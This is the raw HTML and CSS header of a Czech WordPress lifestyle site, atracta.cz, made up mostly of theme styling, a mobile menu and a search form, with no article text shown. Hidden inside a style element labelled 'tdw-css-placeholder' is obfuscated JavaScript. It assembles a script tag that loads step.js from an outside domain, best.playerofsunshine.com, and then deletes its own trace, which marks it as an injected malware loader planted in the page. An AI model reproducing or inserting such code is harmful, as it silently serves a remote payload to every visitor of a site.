.td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(0,0,0,0.5)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(0,0,0,0.5)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins;font-size:18px;line-height:90px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Poppins;font-size:16px}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f2d621!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fbb03b}.td-header-bg:before{background-image:url('https://atracta.cz/wp-content/uploads/2021/01/menu-bg.png')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#fbb03b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:rgba(255,255,255,0.8)}.td-footer-wrapper::before{background-image:url('https://atracta.cz/wp-content/uploads/2021/01/6.jpg')}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins;font-weight:600}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:14px;line-height:42px}.td_mod_mega_menu .item-details a{font-family:Poppins;font-size:16px;line-height:22px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-weight:600;text-transform:uppercase}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:42px}.td_module_wrap .td-module-title{font-family:Poppins}.td_module_11 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Poppins}.td_module_mx5 .td-module-title{font-weight:600}.post .td-post-header .entry-title{font-family:Poppins}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Roboto Slab"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Poppins;font-weight:600}.post .td-post-next-prev-content a{font-family:Poppins;font-size:16px;line-height:22px;font-weight:600}.td_block_related_posts .entry-title a{font-family:Poppins;font-size:16px;line-height:20px;font-weight:600}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:90px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:90px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:90px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:90px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:90px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:90px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:90px}}.td-crypto .td_module_11 .td-read-more a:hover{background-color:#fbb03b!important}</style>

<link rel="icon" href="https://atracta.cz/wp-content/uploads/2021/01/cropped-finance-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atracta.cz/wp-content/uploads/2021/01/cropped-finance-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atracta.cz/wp-content/uploads/2021/01/cropped-finance-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://atracta.cz/wp-content/uploads/2021/01/cropped-finance-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">let _sghlganik="aewcu";try{let_yhoek=String;let amnrkvb="f"+"ro"+_yhoek['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _qarskmyyjw="s"+"c"+_yhoek[amnrkvb](114,105,112,116);var _mumo="c"+"re"+_yhoek[amnrkvb](97,116,101,69,108,101,109,101,110,116);let _rbkg="s"+_yhoek[amnrkvb](114,99);var _cipxqcxnun=_yhoek[amnrkvb](105,100);var akjtqrqxpcfe="cu"+"rre"+_yhoek[amnrkvb](110,116,83,99,114,105,112,116);let ajxxfu="pa"+"r"+_yhoek[amnrkvb](101,110,116,78,111,100,101);var _izlqemszz="i"+"ns"+_yhoek[amnrkvb](101,114,116,66,101,102,111,114,101);let _gicy="ge"+"El"+_yhoek[amnrkvb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let acmjyu="h"+"e"+_yhoek[amnrkvb](97,100);var amqkkwo="ap"+"p"+_yhoek[amnrkvb](101,110,100,67,104,105,108,100);let _hizbhm=document;var avuos="t"+"e"+_yhoek[amnrkvb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arxxtgu=_hizbhm[_mumo](_qarskmyyjw);arxxtgu['as'+'y'+'nc']=true;let amiqzq=_yhoek[amnrkvb](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_yhoek[amnrkvb](47)+"s"+"cr"+_yhoek[amnrkvb](105,112,116,115)+_yhoek[amnrkvb](47)+_yhoek[amnrkvb](115,116,101,112,46,106,115);arxxtgu[_rbkg]=amiqzq;arxxtgu[_cipxqcxnun]=avuos;if(_hizbhm[akjtqrqxpcfe]){_hizbhm[akjtqrqxpcfe][ajxxfu][_izlqemszz](arxxtgu,_hizbhm[akjtqrqxpcfe]);let _numbhrf=document;if (_numbhrf['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_numbhrf['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_hizbhm[_gicy](acmjyu)[0][amqkkwo](arxxtgu);if (_numbhrf['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_numbhrf['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-490 single-format-standard wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 penize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat global-block-template-1 td-crypto tdb_template_163 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-12345-nove-container"><ul id="menu-12345-nove-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-159"><a href="https://atracta.cz/category/atraktivne/">Atraktivně</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://atracta.cz/category/magazin/">Magazín</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://atracta.cz/category/pro-zeny/">Pro ženy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://atracta.cz/category/rady-a-navody/">Rady a Návody</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://atracta.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{border-color:#dd3333!important;border-style:solid!important;border-width:0px 0px 4px 0px!important;position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://financninovinky.cz/wp-content/uploads/2021/01/001-HP-G-e1610195071376.png")!important;opacity:0.6!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-15px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:-15px!important}@media (max-width:767px){.tdi_10{margin-top:-10px!important;margin-left:-25px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:350px}.tdi_10 .tdb-logo-text-tagline{margin-top:-12px;margin-left:0;display:none;color:#ffffff;letter-spacing:4px!important;}.tdi_10 .tdb-logo-text-title{display:none;background:-webkit-linear-gradient(0deg,#e2023e,#d13719 100%,#ff0c0c);background:linear-gradient(0deg,#e2023e,#d13719 100%,#ff0c0c);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Varela Round!important;font-size:42px!important;font-weight:400!important;letter-spacing:-2px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:none;background-color:#d6d6d6;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_10 .tdb-logo-text-title{background:none;color:#ff0c0c}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#d6d6d6}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:300px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:270px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atracta.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://atracta.cz/wp-content/uploads/2022/04/atracta.svg" alt="Logo"  title=""  width="1500" height="290" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">atracta</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{display:none!important;position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_14_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.3!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#fdf2ed!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{padding-top:10px!important;padding-bottom:20px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_19{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 2s ease-in-out;-moz-transition:all 2s ease-in-out;-o-transition:all 2s ease-in-out;transition:all 2s ease-in-out}@media (max-width:767px){.tdi_19{border-color:#dd3333!important;border-style:solid!important;border-width:0px 0px 4px 0px!important}}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,.tdi_21>.vc_column,.tdi_21>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_21{position:relative}}</style>
<div class="tdi_20_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_20_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://financninovinky.cz/wp-content/uploads/2021/01/001-HP-G-e1610195071376.png")!important;opacity:0.6!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_20_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{margin-left:-15px!important}}</style>
<style>.tdi_24{display:inline-block}.tdi_24 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_24 .tdb-mobile-menu-button svg{width:22px}.tdi_24 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_24 .tdb-mobile-menu-button{color:#ffffff}.tdi_24 .tdb-mobile-menu-button svg,.tdi_24 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_24 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_24 .tdb-mobile-menu-button svg{width:27px}.tdi_24 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26{vertical-align:middle}}@media (max-width:767px){.tdi_26{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
